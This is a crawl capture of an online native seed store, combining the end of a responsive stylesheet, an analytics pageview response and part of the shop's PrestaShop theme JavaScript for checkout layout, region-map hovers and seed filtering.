		padding-top:10px;
	}
	.OrderInfo {
		width: 100%;
		float: none;
	}
	.OrderImg {
		float: none;
		margin: 0 auto;
		text-align: center;
	}
	.ThankCol2 {
		width: 88%;
		float: none;
	}
	
	.FindYourSeedBg {
		width: 80%;
	}
	
	#layer_cart .layer_cart_cart .button-container {
		padding: 0 10px 20px 10px !important;
		text-align: center !important;
	}

}


/* VIEWPORT < 360px */
@media only screen and (max-width: 320px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopLeft {
		width: 86%;
		margin: 0 auto;
		line-height: normal;
	}
	.TopPhone {
		margin-left: 24px;
	}
	.TopContact {
		margin: 0px 0px 0px 33px;
	}
	.TopCartLink {
		padding: 0px;
	}
	.TopCartButton {
		margin: 15px 0px 0px 0px;
	}
	.Logo h1 a {
		background-size: 93%;
	}
	.fourcolums {
		width: 93.3%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
	    width: 42%;
	}
	.SerachBox {
		width: 92%;
		border: 1px solid #E6E6E6;
	}
	.FooterLeft span img{
		width:11%;
	}
	
	/* End */
	
	/* SignIn */
	
	.SignInCol2 {
		margin-right: 24px;
	}
	
	/* End */

	.CheckOutTable .TotalPrice {
    font-size: 11px;
	}
	.Expire select {
		width: 45%;
	}
	
	.FindYourSeedBg {
		width: 78%;
	}

	
}

/*****25/11/2014 ***********/

@media only screen and (min-width: 320px) and (max-width:480px) {
	.step123 li:before{ content:none; position: relative; width: 127px; height: 8px;}
	#order_step{ margin: 20px auto; width: 100%;}
	.order_delivery .col-sm-6 {width: 90%;}
	#productscategory_list .bx-controls.bx-has-controls-direction{ width: 35%; top: 116%; display: none;}


#productscategory_list div.bx-wrapper div.bx-viewport li.Category{margin-right: 10px !important;}
#thumbs_list ul#thumbs_list_frame{ height: 167px !important; width: 306px !important;}

}

@media only screen and (min-width: 481px) and (max-width:600px) {
	.step123 li:before{ content:none; position: relative; width: 127px; height: 8px;}
	#order_step{ margin: 20px auto; width: 90%;}
	.order_delivery .col-sm-6 {width: 90%;}
#productscategory_list div.bx-wrapper div.bx-viewport li.Category {
    margin-left: 16px !important;
    width: 220px !important;
}
#productscategory_list .bx-controls.bx-has-controls-direction{ width: 35%; top: 116%;}
.blockproductscategory .bx-viewport{ width: 80% !important;  margin-left: -40px;}
#productscategory_list div.bx-wrapper div.bx-viewport li.Category{margin-right: 10px !important;}
}

@media only screen and (min-width: 601px) and (max-width:768px) {
.step123 li:before{ content:none; position: relative; width: 127px; height: 8px;}
#order_step{ margin: 20px auto; width: 65%;}
.order_delivery .col-sm-6 {width: 44%; float: left;}
ul.product_list.grid > li{ /*width: 46% !important;*/}
.Category div.left-block{ width: 90%;}
#productscategory_list div.bx-wrapper div.bx-viewport li.Category {
    margin-left: 16px !important; 
    width: 210px !important;
    margin-right: 0px !important;    
}
#thumbs_list ul#thumbs_list_frame{ float:none;overflow: visible;width: 120px !important; height: 309px !important; margin: 0 auto !important}
.ProductCol1 .MainPro img{ height: auto !important;} 

}
@media only screen and (min-width: 769px) and (max-width:800px) {
	.ProductCol1 .ThumbsPro li{ float: left; clear: both; height: 316px !important; width: 110px !important}
	}

@media only screen and (min-width:480px) and (max-width:640px) {
/*ul.product_list.grid > li{ width: 46% !important;}*/
#productscategory_list div.bx-wrapper div.bx-viewport li.Category{margin-right: 10px !important;}
.ProductCol1 .ThumbsPro li{ float: left; clear: both;}

}
@media only screen and (max-width: 1024px) {
.ProductCol1 .MainPro img{height: auto !important;}
#thumbs_list ul#thumbs_list_frame{ width: 295px !important; height: 168px !important;}

.IdxRightCol .IdxAboutBox img, .IdxRightCol .IdxPDF .pdf_image img {
	width: 100%;
	height: auto;
}

.IdxRightCol .IdxPDF .pdf_image {
	width: 30%;
	padding-right: 3%;
}

.IdxRightCol .IdxPDF .pdf_content .Button4 {
	padding-bottom: 23px;
}

#top_christmas_bar_content {
	font-size: 15px;
	line-height: 24px;
}
}

@media only screen and (min-width: 668px) and (max-width: 736px) {
.TopRight {
    width: 75%;
}
}

@media only screen and (min-width: 737px) and (max-width: 830px) {
.TopRight {
    width: 70%;
}
}

@media only screen and (max-width: 737px) {
.FilterOptWrapper {
	display: block;
}
}

@media only screen and (max-width: 667px) {
#NoBullet_region {
	width: 39%;
}

.table thead > tr > th, .table thead > tr > td, .table tbody > tr > th, .table tbody > tr > td, .table tfoot > tr > th, .table tfoot > tr > td {
	padding: 5px;
}
td.total_price_container, td#total_price_container {
    border-bottom: 1px solid #d6d4d4 !important;
}

td.cart_delete {
	border-right: 1px solid #d6d4d4 !important;
}

@media only screen and (max-width: 580px) {
#NoBullet_region {
	width: 44%;
}
}

@media only screen and (max-width: 537px) {
#NoBullet_region {
	width: 49%;
}
}

@media only screen and (max-width: 480px) {
#NoBullet_region {
	width: 55%;
}
}

@media only screen and (max-width: 420px) {
#NoBullet_region {
	width: 63%;
}
}

@media only screen and (max-width: 380px) {
#NoBullet_region {
	width: 70%;
}
}

@media only screen and (max-width: 360px) {
#NoBullet_region {
	width: 75%;
}
}

@media only screen and (max-width: 320px) {
#NoBullet_region {
	width: 84%;
}
}







--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=908789691&t=pageview&_s=1&dl=https%3A%2F%2Froundstoneseed.com%2F21-wildlife-food-plot-seed&ul=en-us%40posix&dt=Wildlife%20Food%20Plot%20Seed%20-%20Roundstone%20Native%20Seed%20Company&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=346604496&gjid=1834752326&cid=487777904.1764207241&tid=UA-61028833-1&_gid=1988587108.1764207241&_slc=1&z=834821806
body_size: -452
content:
2,cG-VXBMYV1XP3

--- FILE ---
content_type: application/javascript
request_url: https://roundstoneseed.com/themes/roundstone/js/global.js?v=8239182
body_size: 7204
content:
/*
 * 2007-2014 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2014 PrestaShop SA
 *  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */
//global variables
var responsiveflag = false;
var operators_online = false;
$(document).ready(function() {
  $(".live_chat_open").click(function() {
    /* $("#habla_expanded_div").show("slow");
			$("#habla_window_state_div").addClass("olrk-state-expanded");*/
  });
});

$(document).ready(function() {
  /**
   *
   */
  $(document).on("click", ".submit-paymentt", function() {
    $(".loader_container").css("display", "flex");
  });

  /*
   * Process payments after selecting them
   **/
  $(".payment_form_select").prop("checked", false);
  $(".payment_form_select")
    .first()
    .click();
  $(".payment_form_select").click(function() {
    $(".payment_form_select").prop("checked", false);
    $(this).prop("checked", true);
  });

  if (window.location.search.indexOf("zipcode=wrong") > -1) {
    $(".error_zipcode").show();
  }

  $("body#authentication .MinusIcon").hide();
  $("body#authentication .FindYourSeedBg .Button2").click(function() {
    $(this).toggleClass("unhide");
    $("body#authentication .hide123").toggleClass("show123");
  });

  $("#creditForm .pmt_table .col-2 br").remove(); //023

  $(".submit-payment").click(function() {
    //$(this).hide();
    $(".loader_container").css("display", "flex");
    $(this).css("pointer-events", "none");
  });

  $("#paymentSubmit").click(function() {
    $(this).hide();
  });

  if ($(window).width() > 768) {
    el = $(".RightOrderSummary");
    rosHeight = $(".RightOrderSummary").height();
    windowHeight = $(window).height();
    if ($(".RightOrderSummary")[0]) {
      var elpos = el.offset().top;
      $(window).scroll(function() {
        var y = $(this).scrollTop();
        //console.log("Y: " + y + ", elpos: " + elpos + ", rosHeight: " + rosHeight + ", window height: " + $(window).height());
        var heightNewRight = $(".ShippingOptionWrap").height() - 150;
        if (y < elpos) {
          //el.css({"position":"absolute", "right":0, "width":"auto"});
          el.stop().animate(
            {
              top: 0
            },
            500
          );
        } else if (y > elpos) {
          if (rosHeight > windowHeight) {
            el.stop().animate(
              {
                top: 0
              },
              500
            );
          } else {
            el.stop().animate(
              {
                top: y - elpos + 20
              },
              500
            );
          }
        }
        /*else
        {
        	el.stop().animate({"top":y-elpos+20},500);
        }*/

        var new_h = y - elpos + 20;
        //console.log(new_h);
      });
    }
  } else {
    $(".same_address_ship_bill").insertBefore(".order-summary-container");
  }

  //Order div height
  if ($(window).width() > 768) {
    var order_summary_height = $(".RightOrderSummary").height();
    if ($(".ShippingOptionWrap").height() < order_summary_height) {
      $(".MainPage").css("height", order_summary_height + 300);
    }

    $("#enter_address_radio").change(function() {
      setTimeout(function() {
        if ($(".ShippingOptionWrap").height() > order_summary_height) {
          $(".MainPage").css("height", $(".ShippingOptionWrap").height() + 350);
        }
      }, 100);
    });

    $("#search_address_radio").change(function() {
      setTimeout(function() {
        if ($(".ShippingOptionWrap").height() < order_summary_height) {
          $(".MainPage").css("height", order_summary_height + 300);
        }
      }, 100);
    });

    $('.same_address_wrapper input[name="same_address"]').change(function() {
      setTimeout(function() {
        console.log(
          "Shipping height: " +
            $(".ShippingOptionWrap").height() +
            ", Main page: " +
            $(".MainPage").height() +
            ", Right summary height: " +
            $(".RightOrderSummary").height()
        );
        if (
          $(".ShippingOptionWrap").height() > $(".RightOrderSummary").height()
        ) {
          if (
            $(".ShippingOptionWrap").height() >
            $(".MainPage").height() - 700
          ) {
            $(".MainPage").css(
              "height",
              $(".ShippingOptionWrap").height() + 350
            );
          }
        } else {
          $(".MainPage").css("height", $(".RightOrderSummary").height() + 350);
        }
      }, 100);
    });
  }

  //console.log('test');

  /*	$(".he_fl").on("click", function() {
  			alert($cookie);

  		});*/

  /*New region map filter SVG*/
  $(".first_region_tip").hide();
  $(".second_region_tip").hide();
  $(".third_region_tip").hide();
  $(".fourth_region_tip").hide();
  $(".fifth_region_tip").hide();
  $(".sixth_region_tip").hide();

  //Region 1
  $("path.fil3_fil1")
    .mouseover(function() {
      $("path.fil1").css("opacity", "1");
      $(".second_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil1").css("opacity", "0.8");
      $(".second_region_tip").css("display", "none");
    });

  $("path.fil1")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".second_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".second_region_tip").css("display", "none");
    });

  $(".web-bweb-style-2")
    .mouseover(function() {
      $("path.fil1").css("opacity", "1");
      $(".second_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".second_region_tip").css("display", "none");
    });

  $(".second_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil1").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil1").css("opacity", "0.8");
    });

  $("path.fil1").click(function() {
    $(".web-bweb-style-2").trigger("click");
  });

  //END Region 1

  //Region 2
  $("path.fil3_fil2")
    .mouseover(function() {
      $("path.fil2").css("opacity", "1");
      $(".sixth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil2").css("opacity", "0.8");
      $(".sixth_region_tip").css("display", "none");
    });

  $("path.fil2")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".sixth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".sixth_region_tip").css("display", "none");
    });

  $(".web-bweb-style-6")
    .mouseover(function() {
      $("path.fil2").css("opacity", "1");
      $(".sixth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".sixth_region_tip").css("display", "none");
    });

  $(".sixth_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil2").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil2").css("opacity", "0.8");
    });

  $("path.fil2").click(function() {
    $(".web-bweb-style-6").trigger("click");
  });
  //END Region 2

  //Region 4
  $("path.fil3_fil4")
    .mouseover(function() {
      $("path.fil4").css("opacity", "1");
      $(".fifth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil4").css("opacity", "0.8");
      $(".fifth_region_tip").css("display", "none");
    });

  $("path.fil4")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".fifth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".fifth_region_tip").css("display", "none");
    });

  $(".web-bweb-style-5")
    .mouseover(function() {
      $("path.fil4").css("opacity", "1");
      $(".fifth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".fifth_region_tip").css("display", "none");
    });

  $(".fifth_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil4").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil4").css("opacity", "0.8");
    });

  $("path.fil4").click(function() {
    $(".web-bweb-style-5").trigger("click");
  });
  //END Region 4

  //Region 5
  $("path.fil3_fil5")
    .mouseover(function() {
      $("path.fil5").css("opacity", "1");
      $(".fourth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil5").css("opacity", "0.8");
      $(".fourth_region_tip").css("display", "none");
    });

  $("path.fil5")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".fourth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".fourth_region_tip").css("display", "none");
    });

  $(".web-bweb-style-4")
    .mouseover(function() {
      $("path.fil5").css("opacity", "1");
      $(".fourth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".fourth_region_tip").css("display", "none");
    });

  $(".fourth_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil5").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil5").css("opacity", "0.8");
    });

  $("path.fil5").click(function() {
    $(".web-bweb-style-4").trigger("click");
  });
  //END Region 5

  //Region 7
  $("path.fil3_fil7")
    .mouseover(function() {
      $("path.fil7").css("opacity", "1");
      $(".third_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil7").css("opacity", "0.8");
      $(".third_region_tip").css("display", "none");
    });

  $("path.fil7")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".third_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".third_region_tip").css("display", "none");
    });

  $(".web-bweb-style-3")
    .mouseover(function() {
      $("path.fil7").css("opacity", "1");
      $(".third_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".third_region_tip").css("display", "none");
    });

  $(".third_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil7").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil7").css("opacity", "0.8");
    });

  $("path.fil7").click(function() {
    $(".web-bweb-style-3").trigger("click");
  });
  //END Region 7

  //Region 8
  $("path.fil3_fil8")
    .mouseover(function() {
      $("path.fil8").css("opacity", "1");
      $(".first_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil8").css("opacity", "0.8");
      $(".first_region_tip").css("display", "none");
    });

  $("path.fil8")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".first_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".first_region_tip").css("display", "none");
    });

  $(".web-bweb-style-1")
    .mouseover(function() {
      $("path.fil8").css("opacity", "1");
      $(".first_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".first_region_tip").css("display", "none");
    });

  $(".first_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil8").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil8").css("opacity", "0.8");
    });

  $("path.fil8").click(function() {
    $(".web-bweb-style-1").trigger("click");
  });
  //END Region 8

  /*END*/

  if ($(window).width() < 480) {
    $("body#product .ProductCol3").insertAfter(".PriceWraper");
    $("body#product .ProPricDiscBtn").insertAfter("#quantity_wanted_p");
  }

  $(window).scroll(function() {
    var height = $(window).scrollTop();

    if (height > 55) {
      $(".TopCartBg").css("top", "0");
    } else {
      $(".TopCartBg").css("top", "46px");
    }
  });

  $(".view_all").click(function() {
    if ($(this).html() != "Collapse") {
      $(this).html("Collapse");
      $(this).addClass("up_arrow_blue");
    } else {
      if ($(this).attr("id") == "viewall_0") $(this).html("View all seeds");
      else if ($(this).attr("id") == "viewall_1")
        $(this).html("View all seed mixes");
      else $(this).html("View all");
      $(this).removeClass("up_arrow_blue");
    }

    var current_id = $(this).attr("id");
    var id = current_id.split("_");
    $(".hiddenli_" + id[1]).slideToggle();
  });

  $("#find_seeds").click(function() {
    var seed_height = $("input[name=radiog_dark]:checked").val();
    var seed_color = "";
    var seed_bloom = "";

    if ($("#checkboxG1").is(":checked")) {
      seed_color += "red,";
    }
    if ($("#checkboxG2").is(":checked")) {
      seed_color += "blue,";
    }
    if ($("#checkboxG3").is(":checked")) {
      seed_color += "green,";
    }
    if ($("#checkboxG4").is(":checked")) {
      seed_color += "pink,";
    }
    if ($("#checkboxG5").is(":checked")) {
      seed_color += "yellow,";
    }
    if ($("#checkboxG6").is(":checked")) {
      seed_color += "white,";
    }
    if ($("#checkboxG7").is(":checked")) {
      seed_color += "orange,";
    }
    if ($("#checkboxG8").is(":checked")) {
      seed_color += "lavender,";
    }
    if ($("#checkboxG9").is(":checked")) {
      seed_color += "purple,";
    }
    if ($("#checkboxG10").is(":checked")) {
      seed_color += "rose,";
    }

    seed_color = seed_color.slice(0, -1);

    /*$('.css-checkbox').on('change', function() {
    	$('.view_by').html(this.checked ? this.value : '');
    });*/

    //alert(seed_color);

    if ($("#checkbox1").is(":checked")) {
      seed_bloom += "sp,";
    }
    if ($("#checkbox2").is(":checked")) {
      seed_bloom += "su,";
    }
    if ($("#checkbox3").is(":checked")) {
      seed_bloom += "fa,";
    }
    if ($("#checkbox4").is(":checked")) {
      seed_bloom += "ws,";
    }
    if ($("#checkbox5").is(":checked")) {
      seed_bloom += "cs,";
    }
    seed_bloom = seed_bloom.slice(0, -1);

    $.post(
      "/set_searchseed.php",
      {
        height: seed_height,
        color: seed_color,
        bloom: seed_bloom,
        current_categ_id: $("#current_categ_id").val()
      },
      function() {
        window.location.href = window.location.pathname;
      }
    );
  });

  $(".remove_filter").click(function() {
    $.post(
      "/remove_filter.php",
      {
        filter: $(this).attr("id")
      },
      function() {
        window.location.href = window.location.pathname;
      }
    );
  });

  $("#find_seeds_mixes").click(function() {
    var seed_soil = "";
    var seed_region = "";

    if ($("#checkbox11").is(":checked")) {
      seed_soil += "Dry to Medium Soils,";
    }
    if ($("#checkbox12").is(":checked")) {
      seed_soil += "Dry to Medium,";
    }

    seed_soil = seed_soil.slice(0, -1);

    if ($("#checkbox14").is(":checked")) {
      seed_region += "1,";
    }
    if ($("#checkbox15").is(":checked")) {
      seed_region += "2,";
    }
    if ($("#checkbox16").is(":checked")) {
      seed_region += "3,";
    }
    if ($("#checkbox17").is(":checked")) {
      seed_region += "4,";
    }
    if ($("#checkbox18").is(":checked")) {
      seed_region += "5,";
    }
    if ($("#checkbox19").is(":checked")) {
      seed_region += "6,";
    }

    seed_region = seed_region.slice(0, -1);

    $.post(
      "/set_searchseed_mixes.php",
      {
        soil: seed_soil,
        region: seed_region,
        current_categ_id: $("#current_categ_id").val()
      },
      function() {
        window.location.href = window.location.pathname;
      }
    );
  });

  $(".view_by_list").click(function() {
    $("#products_table").fadeIn();
    $(".product_list, .top_sort").fadeOut();
    $(".bottom-pagination-content").fadeOut();
    $.post(
      "/set_view.php",
      {
        view: "list"
      },
      function() {}
    );
  });

  $(".view_by_tiles").click(function() {
    $("#products_table").fadeOut();
    $(".product_list, .top_sort").fadeIn();
    $(".bottom-pagination-content").fadeIn();
    $.post(
      "/set_view.php",
      {
        view: "tiles"
      },
      function() {}
    );
  });

  $("#products_table thead td").click(function() {
    var current_id = $(this).attr("id");
    if (current_id != "sort_by_image") {
      var id = current_id.split("sort_by_");
      $.post(
        "/set_order.php",
        {
          new_order: id[1]
        },
        function() {
          location.reload();
        }
      );
    }
  });

  if (typeof olark != "undefined") {
    olark("api.chat.onOperatorsAvailable", function() {
      console.log("chat online");
      $(".olark_chat_status").html("Online");
      operators_online = true;
    });
    olark("api.chat.onOperatorsAway", function() {
      console.log("chat offline");
      $(".olark_chat_status").html("Offline");
      operators_online = false;
    });
  }
  $("a.live_chat_open").click(function() {
    if (operators_online) {
      olark("api.box.expand");
    }
    return false;
  });
  highdpiInit();
  responsiveResize();
  $(window).resize(responsiveResize);
  if (navigator.userAgent.match(/Android/i)) {
    var viewport = document.querySelector('meta[name="viewport"]');
    viewport.setAttribute(
      "content",
      "initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height"
    );
    window.scrollTo(0, 1);
  }
  blockHover();
  if (typeof quickView !== "undefined" && quickView) quick_view();
  dropDown();

  if (
    typeof page_name != "undefined" &&
    !in_array(page_name, ["index", "product"])
  ) {
    bindGrid();

    $(document).on("change", ".selectProductSort", function(e) {
      if (typeof request != "undefined" && request)
        var requestSortProducts = request;
      var splitData = $(this)
        .val()
        .split(":");
      if (typeof requestSortProducts != "undefined" && requestSortProducts)
        document.location.href =
          requestSortProducts +
          (requestSortProducts.indexOf("?") < 0 ? "?" : "&") +
          "orderby=" +
          splitData[0] +
          "&orderway=" +
          splitData[1];
    });

    $(document).on("change", 'select[name="n"]', function() {
      $(this.form).submit();
    });

    $(document).on(
      "change",
      'select[name="manufacturer_list"], select[name="supplier_list"]',
      function() {
        if (this.value != "") location.href = this.value;
      }
    );

    $(document).on("change", 'select[name="currency_payement"]', function() {
      setCurrency($(this).val());
    });
  }

  $(document).on("click", ".back", function(e) {
    e.preventDefault();
    history.back();
  });

  jQuery.curCSS = jQuery.css;
  if (!!$.prototype.cluetip)
    $("a.cluetip")
      .cluetip({
        local: true,
        cursor: "pointer",
        dropShadow: false,
        dropShadowSteps: 0,
        showTitle: false,
        tracking: true,
        sticky: false,
        mouseOutClose: true,
        fx: {
          open: "fadeIn",
          openSpeed: "fast"
        }
      })
      .css("opacity", 0.8);

  if (!!$.prototype.fancybox)
    $.extend($.fancybox.defaults.tpl, {
      closeBtn:
        '<a class="fancybox-item fancybox-close" href="javascript:;"></a>',
      next:
        '<a class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
      prev:
        '<a class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
    });
});

function highdpiInit() {
  if ($(".replace-2x").css("font-size") == "1px") {
    var els = $("img.replace-2x").get();
    for (var i = 0; i < els.length; i++) {
      src = els[i].src;
      extension = src.substr(src.lastIndexOf(".") + 1);
      src = src.replace("." + extension, "2x." + extension);

      var img = new Image();
      img.src = src;
      img.height != 0 ? (els[i].src = src) : (els[i].src = els[i].src);
    }
  }
}

// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate() {
  var inner = document.createElement("p");
  inner.style.width = "100%";
  inner.style.height = "200px";

  var outer = document.createElement("div");
  outer.style.position = "absolute";
  outer.style.top = "0px";
  outer.style.left = "0px";
  outer.style.visibility = "hidden";
  outer.style.width = "200px";
  outer.style.height = "150px";
  outer.style.overflow = "hidden";
  outer.appendChild(inner);

  document.body.appendChild(outer);
  var w1 = inner.offsetWidth;
  outer.style.overflow = "scroll";
  var w2 = inner.offsetWidth;
  if (w1 == w2) w2 = outer.clientWidth;

  document.body.removeChild(outer);

  return w1 - w2;
}

function responsiveResize() {
  compensante = scrollCompensate();
  if (
    $(window).width() + scrollCompensate() <= 767 &&
    responsiveflag == false
  ) {
    accordion("enable");
    accordionFooter("enable");
    responsiveflag = true;
  } else if ($(window).width() + scrollCompensate() >= 768) {
    accordion("disable");
    accordionFooter("disable");
    responsiveflag = false;
  }
  if (typeof page_name != "undefined" && in_array(page_name, ["category"]))
    resizeCatimg();
}

function blockHover(status) {
  $(document)
    .off("mouseenter")
    .on(
      "mouseenter",
      ".product_list.grid li.ajax_block_product .product-container",
      function(e) {
        if (
          $("body")
            .find(".container")
            .width() == 1170
        ) {
          var pcHeight = $(this)
            .parent()
            .outerHeight();
          var pcPHeight =
            $(this)
              .parent()
              .find(".button-container")
              .outerHeight() +
            $(this)
              .parent()
              .find(".comments_note")
              .outerHeight() +
            $(this)
              .parent()
              .find(".functional-buttons")
              .outerHeight();
          $(this)
            .parent()
            .addClass("hovered")
            .css({
              height: pcHeight + pcPHeight,
              "margin-bottom": pcPHeight * -1
            });
        }
      }
    );

  $(document)
    .off("mouseleave")
    .on(
      "mouseleave",
      ".product_list.grid li.ajax_block_product .product-container",
      function(e) {
        if (
          $("body")
            .find(".container")
            .width() == 1170
        )
          $(this)
            .parent()
            .removeClass("hovered")
            .css({
              height: "auto",
              "margin-bottom": "0"
            });
      }
    );
}

function quick_view() {
  $(document).on(
    "click",
    ".quick-view:visible, .quick-view-mobile:visible",
    function(e) {
      e.preventDefault();
      var url = this.rel;
      if (url.indexOf("?") != -1) url += "&";
      else url += "?";

      if (!!$.prototype.fancybox)
        $.fancybox({
          padding: 0,
          width: 1087,
          height: 610,
          type: "iframe",
          href: url + "content_only=1"
        });
    }
  );
}

function bindGrid() {
  console.log("BINDING GRID");
  var view = $.totalStorage("display");
  console.log("VIEW: " + view);
  /*if (!view && (typeof displayList != 'undefined') && displayList)
  	view = 'list';*/

  if (view && view != "grid") {
    display(view);
  } else {
    $(".display")
      .find("li#grid")
      .addClass("selected");
  }
  $(document).on("click", "#grid", function(e) {
    e.preventDefault();
    display("grid");
  });

  $(document).on("click", "#list", function(e) {
    e.preventDefault();
    display("list");
  });
}

function display(view) {
  /*if (view == 'list')
  {
  	$('ul.product_list').removeClass('grid').addClass('list row');
  	$('.product_list > li').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
  	$('.product_list > li').each(function(index, element) {
  		html = '';
  		html = '<div class="product-container"><div class="row">';
  			html += '<div class="left-block col-xs-4 col-xs-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
  			html += '<div class="center-block col-xs-4 col-xs-7 col-md-4">';
  				html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
  				html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
  				var rating = $(element).find('.comments_note').html(); // check : rating
  				if (rating != null) {
  					html += '<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="comments_note">'+ rating + '</div>';
  				}
  				html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
  				var colorList = $(element).find('.color-list-container').html();
  				if (colorList != null) {
  					html += '<div class="color-list-container">'+ colorList +'</div>';
  				}
  				var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
  				if (availability != null) {
  					html += '<span class="availability">'+ availability +'</span>';
  				}
  			html += '</div>';
  			html += '<div class="right-block col-xs-4 col-xs-12 col-md-4"><div class="right-block-content row">';
  				var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
  				if (price != null) {
  					html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
  				}
  				html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
  				html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
  			html += '</div>';
  		html += '</div></div>';
  	$(element).html(html);
  	});
  	$('.display').find('li#list').addClass('selected');
  	$('.display').find('li#grid').removeAttr('class');
  	$.totalStorage('display', 'list');
  }
  else
  {*/
  $("ul.product_list")
    .removeClass("list")
    .addClass("grid row");
  $(".product_list > li")
    .removeClass("col-xs-12")
    .addClass("col-xs-12 col-sm-6 col-md-4");
  $(".product_list > li").each(function(index, element) {
    html = "";
    html += '<div class="product-container">';
    html +=
      '<div class="left-block">' +
      $(element)
        .find(".left-block")
        .html() +
      "</div>";
    html += '<div class="right-block">';
    html +=
      '<div class="product-flags">' +
      $(element)
        .find(".product-flags")
        .html() +
      "</div>";
    html +=
      '<h5 itemprop="name">' +
      $(element)
        .find("h5")
        .html() +
      "</h5>";
    var rating = $(element)
      .find(".comments_note")
      .html(); // check : rating
    if (rating != null) {
      html +=
        '<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="comments_note">' +
        rating +
        "</div>";
    }
    html +=
      '<p itemprop="description" class="product-desc">' +
      $(element)
        .find(".product-desc")
        .html() +
      "</p>";
    var price = $(element)
      .find(".content_price")
      .html(); // check : catalog mode is enabled
    if (price != null) {
      html += '<div class="content_price">' + price + "</div>";
    }
    html +=
      '<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="button-container">' +
      $(element)
        .find(".button-container")
        .html() +
      "</div>";
    var colorList = $(element)
      .find(".color-list-container")
      .html();
    if (colorList != null) {
      html += '<div class="color-list-container">' + colorList + "</div>";
    }
    var availability = $(element)
      .find(".availability")
      .html(); // check : catalog mode is enabled
    if (availability != null) {
      html += '<span class="availability">' + availability + "</span>";
    }
    html += "</div>";
    html +=
      '<div class="functional-buttons clearfix">' +
      $(element)
        .find(".functional-buttons")
        .html() +
      "</div>";
    html += "</div>";
    $(element).html(html);
  });
  $(".display")
    .find("li#grid")
    .addClass("selected");
  $(".display")
    .find("li#list")
    .removeAttr("class");
  $.totalStorage("display", "grid");
  /*}*/
}

function dropDown() {
  elementClick = "#header .current";
